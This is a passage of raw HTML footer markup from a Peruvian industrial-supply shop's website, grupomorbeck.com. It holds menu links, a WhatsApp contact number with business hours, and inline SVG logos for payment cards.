                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com#" target="_self" title="Programa de afiliación" > 

                    <h3>Programa de afiliación</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-33d0938" data-id="33d0938" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7628b80 elementor-widget elementor-widget-et_menu_list" data-id="7628b80" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3769 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-343">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Mi cuenta</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4450">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/mi-cuenta/" target="_self" title="Mi cuenta" > 

                    <h3>Mi cuenta</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7001">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/my-account-2/orders/" target="_self" title="Historial de pedidos" > 

                    <h3>Historial de pedidos</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2148">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/my-account-2/?et-wishlist-page" target="_self" title="Lista de deseos" > 

                    <h3>Lista de deseos</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5483">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/my-account-2/subscriptions/" target="_self" title="Boletin informativo" > 

                    <h3>Boletin informativo</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-384b6ea" data-id="384b6ea" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2701000 elementor-widget elementor-widget-et_menu_list" data-id="2701000" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3121 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-979">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categorias</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6648">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/" target="_self" title="Edificación - Obras" > 

                    <h3>Edificación - Obras</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2638">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/agricultura/" target="_self" title="Industria Agroalimentaria" > 

                    <h3>Industria Agroalimentaria</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8492">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/" target="_self" title="Máquinas y Equipos Industriales" > 

                    <h3>Máquinas y Equipos Industriales</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8021">

            
            </li>

        
            <li class="menu-item  menu-item-9246">

            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e637b34" data-id="e637b34" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-82f4a1d" data-id="82f4a1d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1c037d elementor-widget elementor-widget-et_menu_list" data-id="d1c037d" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2298 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-351">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1910">

            
            </li>

        
            <li class="menu-item  menu-item-9789">

            
            </li>

        
            <li class="menu-item  menu-item-1457">

            
            </li>

        
            <li class="menu-item  menu-item-9793">

            
            </li>

        
            <li class="menu-item  menu-item-5583">

            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d2e321 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d2e321" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2306ffd" data-id="2306ffd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d44075d elementor-widget elementor-widget-image" data-id="d44075d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="attachment-full size-full wp-image-4907" alt="" loading="lazy" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="auto, (max-width: 331px) 100vw, 331px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac86340" data-id="ac86340" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00807f3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00807f3" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://wa.me/51923235610" tabindex="-1"><img loading="lazy" width="44" height="45" src="https://grupomorbeck.com/wp-content/uploads/2020/12/Icon-4.jpg" class="attachment-full size-full wp-image-105" alt="" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://wa.me/51923235610"><span class="mob-hide">Necesitas ayuda?</span> Llámanos: (+51) 923235610</a></h3><p class="elementor-image-box-description">Lunes - Viernes: 8:00 - 21:00 Sábado - Domingo 9:00 - 18:00</p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3f8ccc" data-id="d3f8ccc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e380eb1 elementor-align-center elementor-widget elementor-widget-button" data-id="e380eb1" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://grupomorbeck.com/contactanos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="et-icon et-chat"></i>			</span>
									<span class="elementor-button-text">Enviar mensaje</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-410a4a9" data-id="410a4a9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3fa5f5 elementor-icon-list--layout-inline elementor-align-end cart-payments elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f3fa5f5" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.96 473.96" style="enable-background:new 0 0 473.96 473.96;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.98" cy="236.99" r="236.97"></circle><g>	<polygon style="fill:#293688;" points="175.483,282.447 193.616,175.373 222.973,175.373 204.841,282.447  "></polygon>	<path style="fill:#293688;" d="M309.352,178.141c-5.818-2.17-14.933-4.494-26.316-4.494c-29.014,0-49.451,14.526-49.627,35.337   c-0.161,15.382,14.589,23.962,25.732,29.088c11.427,5.238,15.27,8.599,15.214,13.28c-0.071,7.177-9.13,10.458-17.571,10.458   c-11.749-0.004-17.994-1.624-27.637-5.62l-3.783-1.706l-4.123,23.97c6.859,2.99,19.543,5.583,32.71,5.714   c30.858-0.007,50.899-14.353,51.124-36.583c0.112-12.179-7.712-21.448-24.651-29.092c-10.264-4.947-16.55-8.251-16.482-13.272   c0-4.449,5.324-9.208,16.815-9.208c9.601-0.15,16.557,1.931,21.979,4.101l2.627,1.235L309.352,178.141L309.352,178.141z"></path>	<path style="fill:#293688;" d="M359.405,175.373c-7.034,0-12.116,2.148-15.207,9.119l-43.509,97.959h31.083l6.043-16.408h37.137   l3.45,16.408h27.633L381.86,175.376h-22.454L359.405,175.373L359.405,175.373z M346.062,244.618   c2.425-6.166,11.693-29.927,11.693-29.927c-0.168,0.281,2.413-6.196,3.895-10.215l1.987,9.227c0,0,5.616,25.56,6.795,30.918h-24.37   V244.618z"></path>	<path style="fill:#293688;" d="M121.946,248.771l-2.586-14.679c-5.358-17.111-21.987-35.625-40.621-44.901l25.938,93.256h31.09   l46.626-107.074H151.31L121.946,248.771z"></path></g><g>	<path style="fill:#F7981D;" d="M46.823,175.373v1.729c36.838,8.86,62.413,31.259,72.538,56.991l-10.645-49.582   c-1.777-6.776-7.162-8.902-13.534-9.137L46.823,175.373L46.823,175.373z"></path>	<path style="fill:#F7981D;" d="M236.964,473.958c91.464,0,170.77-51.846,210.272-127.725H26.696   C66.201,422.112,145.504,473.958,236.964,473.958z"></path></g><path style="fill:#293688;" d="M236.964,0C146.952,0,68.663,50.184,28.548,124.103h416.84C405.268,50.188,326.976,0,236.964,0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#3C80AD;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#931B1D;" d="M159.5,121.955c-59.797,0.378-108.212,49.133-108.212,109.143  c0,60.246,48.789,109.136,108.911,109.136c28.202,0,53.923-10.773,73.275-28.437l-0.004-0.004h0.015  c3.97-3.618,7.667-7.532,11.061-11.689h-22.308c-2.982-3.603-5.691-7.368-8.123-11.248h38.477c2.35-3.749,4.46-7.644,6.35-11.678  H207.77c-1.747-3.749-3.263-7.57-4.554-11.465h60.28c3.641-10.881,5.605-22.525,5.605-34.615c0-8.03-0.872-15.843-2.507-23.379  h-66.577c0.831-3.88,1.867-7.708,3.102-11.461h60.31c-1.347-4.004-2.915-7.899-4.696-11.686h-50.97  c1.837-3.94,3.921-7.76,6.245-11.465h38.454c-2.563-4.09-5.392-7.996-8.449-11.678h-21.44c3.319-3.918,6.963-7.603,10.918-11.019  c-19.345-17.672-45.069-28.452-73.286-28.452C159.96,121.955,159.728,121.955,159.5,121.955z"></path><path style="fill:#F16622;" d="M415.189,231.132c0.011,60.269-48.721,109.14-108.885,109.158  c-60.138,0.019-108.908-48.834-108.926-109.113v-0.045c-0.019-60.287,48.729-109.162,108.878-109.177  c60.145-0.022,108.919,48.834,108.934,109.117C415.189,231.072,415.189,231.099,415.189,231.132z"></path><path style="fill:#F7981D;" d="M415.189,232.337c0.011,60.272-48.721,109.151-108.885,109.162  c-60.138,0.022-108.908-48.837-108.926-109.106v-0.056c-0.019-60.276,48.729-109.155,108.878-109.17  c60.145-0.022,108.919,48.834,108.934,109.113C415.189,232.281,415.189,232.315,415.189,232.337z"></path><path style="fill:#CB2026;" d="M159.5,123.194c-59.797,0.385-108.212,49.129-108.212,109.143  c0,60.25,48.789,109.143,108.911,109.143c28.202,0,53.923-10.78,73.275-28.441l-0.004-0.011h0.015  c3.97-3.615,7.667-7.517,11.061-11.689h-22.308c-2.982-3.596-5.691-7.353-8.123-11.233h38.477c2.35-3.753,4.46-7.659,6.35-11.689  H207.77c-1.747-3.753-3.263-7.573-4.554-11.461h60.28c3.641-10.889,5.605-22.529,5.605-34.619c0-8.026-0.872-15.843-2.507-23.375  h-66.577c0.831-3.876,1.867-7.712,3.102-11.461h60.31c-1.347-4.007-2.915-7.903-4.696-11.693h-50.97  c1.837-3.925,3.921-7.76,6.245-11.461h38.454c-2.563-4.086-5.392-7.989-8.449-11.686h-21.44c3.319-3.91,6.963-7.596,10.918-11.019  c-19.345-17.669-45.069-28.449-73.286-28.449C159.96,123.194,159.728,123.194,159.5,123.194z"></path><g>	<path style="fill:#FFFFFF;" d="M199.357,260.123l1.456-9.875c-0.793,0-1.961,0.337-2.99,0.337c-4.034,0-4.483-2.148-4.221-3.738   l3.259-20.157h6.133l1.482-10.93h-5.781l1.179-6.788h-11.599c-0.251,0.254-6.847,38.215-6.847,42.828   c0,6.844,3.828,9.893,9.238,9.848C194.893,261.609,198.197,260.438,199.357,260.123z"></path>	<path style="fill:#FFFFFF;" d="M203.035,241.291c0,16.423,10.81,20.329,20.026,20.329c8.509,0,12.247-1.912,12.247-1.912   l2.047-11.21c0,0-6.469,2.874-12.314,2.874c-12.449,0-10.267-9.309-10.267-9.309h23.569c0,0,1.515-7.536,1.515-10.604   c0-7.652-3.809-16.984-16.535-16.984C211.66,214.478,203.035,227.061,203.035,241.291z M223.372,224.876   c6.541,0,5.332,7.371,5.332,7.966h-12.872C215.828,232.083,217.045,224.876,223.372,224.876z"></path>	<path style="fill:#FFFFFF;" d="M296.793,260.123l2.077-12.681c0,0-5.691,2.874-9.594,2.874c-8.224,0-11.521-6.309-11.521-13.059   c0-13.725,7.076-21.276,14.96-21.276c5.905,0,10.649,3.33,10.649,3.33l1.89-12.303c0,0-7.031-2.859-13.055-2.859   c-13.388,0-26.417,11.626-26.417,33.5c0,14.481,7.038,24.063,20.875,24.063C290.566,261.714,296.793,260.123,296.793,260.123z"></path>	<path style="fill:#FFFFFF;" d="M135.583,214.654c-7.951,0-14.047,2.556-14.047,2.556l-1.68,10.013c0,0,5.036-2.043,12.636-2.043   c4.318,0,7.472,0.483,7.472,4.004c0,2.133-0.385,2.922-0.385,2.922s-3.401-0.288-4.98-0.288c-10.024,0-20.561,4.288-20.561,17.227   c0,10.185,6.907,12.527,11.192,12.527c8.183,0,11.7-5.317,11.895-5.34l-0.382,4.445h10.208l4.557-32.011   C151.508,215.091,139.687,214.654,135.583,214.654z M138.071,240.704c0.221,1.957-1.227,11.124-8.209,11.124   c-3.6,0-4.539-2.761-4.539-4.393c0-3.177,1.725-6.997,10.226-6.997C137.521,240.438,137.734,240.655,138.071,240.704z"></path>	<path style="fill:#FFFFFF;" d="M162.362,261.328c2.608,0,17.538,0.67,17.538-14.769c0-14.436-13.818-11.588-13.818-17.388   c0-2.877,2.253-3.798,6.368-3.798c1.635,0,7.925,0.528,7.925,0.528l1.467-10.267c0,0-4.071-0.906-10.694-0.906   c-8.587,0-17.287,3.42-17.287,15.165c0,13.317,14.518,11.97,14.518,17.575c0,3.742-4.06,4.049-7.188,4.049   c-5.403,0-10.271-1.86-10.294-1.774l-1.545,10.151C149.622,259.989,152.63,261.328,162.362,261.328z"></path>	<path style="fill:#FFFFFF;" d="M392.84,205.445l-2.496,15.551c0,0-4.367-6.035-11.195-6.035c-10.63,0-19.483,12.834-19.483,27.588   c0,9.523,4.718,18.844,14.38,18.844c6.948,0,10.791-4.853,10.791-4.853l-0.505,4.142h11.278l8.864-55.262L392.84,205.445z    M387.459,235.78c0,6.133-3.038,14.323-9.321,14.323c-4.176,0-6.125-3.51-6.125-9.018c0-9.003,4.034-14.96,9.122-14.96   C385.315,226.126,387.459,229.007,387.459,235.78z"></path>	<path style="fill:#FFFFFF;" d="M72.792,260.73l7.068-41.721l1.029,41.721h7.992l14.903-41.721L97.18,260.73h11.869l9.149-55.322   h-18.36l-11.431,33.938l-0.595-33.938H70.895l-9.276,55.322H72.792L72.792,260.73z"></path>	<path style="fill:#FFFFFF;" d="M251.454,260.808c3.375-19.229,4-34.851,12.06-32.003c1.411-7.439,2.769-10.316,4.303-13.47   c0,0-0.718-0.153-2.238-0.153c-5.182,0-9.033,7.109-9.033,7.109l1.025-6.526h-10.799l-7.225,45.043H251.454z"></path>	<path style="fill:#FFFFFF;" d="M323.546,214.654c-7.951,0-14.043,2.556-14.043,2.556l-1.676,10.013c0,0,5.025-2.043,12.632-2.043   c4.314,0,7.476,0.483,7.476,4.004c0,2.133-0.389,2.922-0.389,2.922s-3.401-0.288-4.992-0.288c-10.028,0-20.553,4.288-20.553,17.227   c0,10.185,6.911,12.527,11.192,12.527c8.183,0,11.704-5.317,11.891-5.34l-0.378,4.445h10.215l4.554-32.011   C339.479,215.091,327.662,214.654,323.546,214.654z M326.038,240.704c0.221,1.957-1.22,11.124-8.213,11.124   c-3.596,0-4.528-2.761-4.528-4.393c0-3.177,1.725-6.997,10.211-6.997C325.492,240.438,325.698,240.655,326.038,240.704z"></path>	<path style="fill:#FFFFFF;" d="M348.799,260.808c3.379-19.229,4.004-34.851,12.063-32.003c1.411-7.439,2.769-10.316,4.311-13.47   c0,0-0.73-0.153-2.241-0.153c-5.197,0-9.036,7.109-9.036,7.109l1.033-6.526h-10.806l-7.229,45.04H348.8L348.799,260.808   L348.799,260.808z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><g>	<path style="fill:#1A80AD;" d="M347.363,197.142c-9.86,0-17.657,2.615-23.622,3.809l-1.833,14.989   c2.982-1.433,12.385-4.041,20.183-4.288c7.802-0.236,12.385,1.429,10.78,8.093c-23.161,0-38.761,4.752-41.971,19.742   c-4.591,25.695,23.622,24.984,34.862,13.8l-1.373,6.181h20.64l8.943-40.924C377.633,201.183,361.813,196.906,347.363,197.142z    M348.74,239.012c-1.145,5.47-5.5,7.85-10.776,8.093c-4.587,0.236-8.715-3.817-5.732-8.572c2.294-4.041,8.718-4.992,12.613-4.992   c1.605,0,3.442,0,5.051,0C349.428,235.443,349.196,237.108,348.74,239.012z"></path>	<polygon style="fill:#1A80AD;" points="391.628,180.963 374.55,259.472 395.515,259.472 412.806,180.963  "></polygon>	<path style="fill:#1A80AD;" d="M295.296,181.202h-38.387l-17.01,78.27h22.293l5.751-25.93h15.858   c15.633,0,28.505-9.515,31.951-25.695C319.662,189.528,306.33,181.202,295.296,181.202z M294.615,207.847   c-1.381,5.946-7.36,10.701-13.111,10.701h-10.342l4.599-21.41h11.031C292.542,197.142,295.988,201.898,294.615,207.847z"></path></g><g>	<path style="fill:#1A5B80;" d="M146.34,197.142c-9.744,0-17.448,2.615-23.117,3.809l-1.804,14.986   c2.72-1.433,12.007-4.041,19.712-4.288c7.704-0.236,12.236,1.429,10.87,8.093c-22.877,0-38.282,4.752-41.455,19.742   c-4.535,25.695,23.33,24.984,34.207,13.8l-1.355,6.181h20.617l8.834-40.924C176.469,201.183,160.608,196.906,146.34,197.142z    M147.927,239.012c-1.137,5.47-5.673,7.85-10.874,8.093c-4.531,0.236-8.385-3.817-5.437-8.572c2.26-4.041,8.606-4.992,12.232-4.992   c1.815,0,3.398,0,5.216,0C148.6,235.443,148.151,237.108,147.927,239.012z"></path>	<polygon style="fill:#1A5B80;" points="181.827,198.272 202.444,198.272 205.771,234.721 225.939,198.272 247.214,198.272    198.231,285.504 175.182,285.504 190.246,259.862  "></polygon>	<path style="fill:#1A5B80;" d="M95.063,181.202H56.575l-17.055,78.27h22.585l5.53-25.93h16.131   c15.442,0,28.348-9.515,31.805-25.695C119.489,189.528,106.356,181.202,95.063,181.202z M94.371,207.847   c-1.381,5.946-7.139,10.701-12.905,10.701h-10.6l4.842-21.41h11.061C92.298,197.142,95.984,201.898,94.371,207.847z"></path>	<path style="fill:#1A5B80;" d="M417.333,191.114v-9.261h-3.454v-1.242h8.322v1.242h-3.472v9.261H417.333z"></path>	<path style="fill:#1A5B80;" d="M423.575,191.114v-10.503h2.084l2.488,7.431c0.232,0.692,0.393,1.205,0.501,1.545   c0.12-0.378,0.307-0.939,0.554-1.676l2.526-7.3h1.867v10.503h-1.336v-8.793l-3.061,8.793h-1.246l-3.042-8.939v8.939H423.575   L423.575,191.114z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#27ADE4;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#2D78BC;" d="M80.859,194.744l-7.397-18.264l-7.353,18.264 M243.727,187.47c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,185.116,245.123,186.729,243.727,187.47 M337.335,194.744l-7.472-18.264l-7.431,18.264L337.335,194.744L337.335,194.744z   M162.841,214.511h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,214.511  L162.841,214.511z M206.975,214.511H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,214.511  L206.975,214.511z M257.852,181.041c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,172.944,257.852,175.926,257.852,181.041 M275.139,214.511h-11.02v-45.81h11.02V214.511z M402.999,214.511h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,214.511L402.999,214.511z M46.218,223.51h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,223.51H46.218z"></path><path style="fill:#FFFFFF;" d="M80.859,198.485l-7.397-18.264l-7.353,18.264 M243.727,191.211c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,188.858,245.123,190.471,243.727,191.211 M337.335,198.485l-7.472-18.264l-7.431,18.264L337.335,198.485L337.335,198.485z   M162.841,218.253h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,218.253  L162.841,218.253z M206.975,218.253H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,218.253  L206.975,218.253z M257.852,184.783c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,176.686,257.852,179.668,257.852,184.783 M275.139,218.253h-11.02v-45.81h11.02V218.253z M402.999,218.253h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,218.253L402.999,218.253z M46.218,227.252h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,227.252H46.218z"></path><path style="fill:#2D78BC;" d="M436.858,266.709v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,274.409,439.051,270.237,436.858,266.709z M235.959,276.931h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809V246.5h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,274.308,245.403,276.931,235.959,276.931z M300.995,274.855c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V246.5h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  